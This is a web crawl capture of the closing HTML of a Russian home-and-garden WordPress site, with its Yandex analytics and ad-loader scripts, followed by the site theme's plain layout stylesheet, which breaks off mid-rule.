			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/538 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:21:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/css/style.css
body_size: 8056
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
